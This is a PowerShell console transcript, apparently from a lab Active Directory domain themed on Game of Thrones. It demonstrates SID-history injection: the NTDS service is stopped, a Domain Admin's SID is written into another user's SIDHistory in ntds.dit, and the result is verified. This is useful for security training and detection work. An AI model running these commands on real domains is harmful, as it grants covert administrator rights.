 PS C:\Windows\system32> Get-ADUser -Identity lord.varys -Properties sidhistory, memberof
DistinguishedName : CN=lord.varys,OU=Crownlands,DC=sevenkingdoms,DC=local
Enabled : True
GivenName : Lord
MemberOf : {CN=Small Council,OU=Crownlands,DC=sevenkingdoms,DC=local}
Name : lord.varys
ObjectClass : user
ObjectGUID : 70d04ffd-9c3e-4e89-8c48-eb0ba9690ca2
SamAccountName : lord.varys
SID : S-1-5-21-4243769114-3325725031-2403382846-1118
SIDHistory : {}
Surname : Varys
UserPrincipalName :
PS C:\Windows\system32> Get-ADUser -Identity cersei.lannister -Properties sidhistory, memberof
DistinguishedName : CN=cersei.lannister,OU=Crownlands,DC=sevenkingdoms,DC=local
Enabled : True
GivenName : Cersei
MemberOf : {CN=Small Council,OU=Crownlands,DC=sevenkingdoms,DC=local,
CN=Baratheon,OU=Stormlands,DC=sevenkingdoms,DC=local,
CN=Lannister,OU=Westerlands,DC=sevenkingdoms,DC=local, CN=Domain
Admins,CN=Users,DC=sevenkingdoms,DC=local...}
Name : cersei.lannister
ObjectClass : user
ObjectGUID : cc562185-b91f-4f29-9fac-42ba9e067179
SamAccountName : cersei.lannister
SID : S-1-5-21-4243769114-3325725031-2403382846-1111
SIDHistory : {}
Surname : Lanister
UserPrincipalName :
PS C:\Windows\system32> Stop-service NTDS -Force
PS C:\Windows\system32> Add-ADDBSidHistory -samaccountname lord.varys -sidhistory S-1-5-21-4243769
114-3325725031-2403382846-1111 -DBPath C:\Windows\ntds\ntds.dit -Force
PS C:\Windows\system32> Start-service NTDS
PS C:\Windows\system32> Get-ADUser -Identity lord.varys -Properties sidhistory, memberof
DistinguishedName : CN=lord.varys,OU=Crownlands,DC=sevenkingdoms,DC=local
Enabled : True
GivenName : Lord
MemberOf : {CN=Small Council,OU=Crownlands,DC=sevenkingdoms,DC=local}
Name : lord.varys
ObjectClass : user
ObjectGUID : 70d04ffd-9c3e-4e89-8c48-eb0ba9690ca2
SamAccountName : lord.varys
SID : S-1-5-21-4243769114-3325725031-2403382846-1118
SIDHistory : {S-1-5-21-4243769114-3325725031-2403382846-1111}
Surname : Varys
UserPrincipalName :